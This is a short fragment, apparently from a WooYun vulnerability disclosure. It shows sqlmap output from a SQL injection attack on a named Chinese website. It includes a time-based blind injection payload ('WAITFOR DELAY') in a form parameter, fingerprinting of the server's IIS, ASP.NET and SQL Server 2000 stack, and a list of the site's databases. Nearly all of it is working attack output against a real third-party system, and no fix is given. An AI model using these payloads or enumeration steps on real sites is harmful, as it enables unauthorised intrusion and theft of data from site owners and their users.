 Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: Action=post&name=c_1231' WAITFOR DELAY '0:0:5'--&func=proofread
---
[16:23:23] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2000
[16:23:23] [INFO] fetching database names
[16:23:23] [INFO] fetching number of databases
[16:23:23] [INFO] resumed: 7
[16:23:23] [INFO] resumed: master
[16:23:23] [INFO] resumed: model
[16:23:23] [INFO] resumed: msdb
[16:23:23] [INFO] resumed: Northwind
[16:23:23] [INFO] resumed: pubs
[16:23:23] [INFO] resumed: tempdb
[16:23:23] [INFO] resumed: Timber_Exam_Csc
available databases [7]:
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[*] Timber_Exam_Csc
[16:23:23] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/kf.timber2005.com'
www.wooyun.org